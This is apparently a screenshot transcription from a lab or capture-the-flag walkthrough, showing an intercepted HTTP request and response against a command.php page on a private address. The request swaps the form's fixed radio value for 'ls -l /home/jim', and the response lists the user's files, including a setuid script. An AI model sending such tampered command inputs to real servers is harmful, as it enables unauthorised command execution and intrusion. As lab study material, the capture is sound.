 Request
Pretty Raw Hex \n
1 POST /command.php HTTP/1.1
2 Host: 192.168.174.190
3 Content-Length: 32
4 Cache-Control: max-age=0
5 Accept-Language: en-US
6 Upgrade-Insecure-Requests: 1
7 Origin: http://192.168.174.190
8 Content-Type: application/x-www-form-urlencoded
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.6533.89
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://192.168.174.190/command.php
12 Accept-Encoding: gzip, deflate, br
13 Cookie: PHPSESSID=i4h86i943n1c9udis3erbqk9m7
14 Connection: keep-alive
15
16 radio=ls+-l+/home/jim&submit=Run
Response
Pretty Raw Hex Render \n
20
21 You are currently logged in<p>
22 <form method="post" action="command.php">
23 <strong>
Run Command:
</strong>
<br>
24 <input type="radio" name="radio" value="ls -l" checked="
checked">
List Files<br />
25 <input type="radio" name="radio" value="du -h">
Disk Usage<br />
26 <input type="radio" name="radio" value="df -h">
Disk Free<br />
27 <p>
28 <input type="submit" name="submit" value="Run">
29 </form>
30
31 You have selected: ls -l /home/jim<br />
<pre>
total 12
32 drwxr-xr-x 2 jim jim 4096 Apr  7  2019 backups
33 -rw------- 1 jim jim  528 Apr  6  2019 mbox
34 -rwsrwxrwx 1 jim jim  174 Apr  6  2019 test.sh
35 </pre>
<p>
<a href='login.php'>
Return to the menu.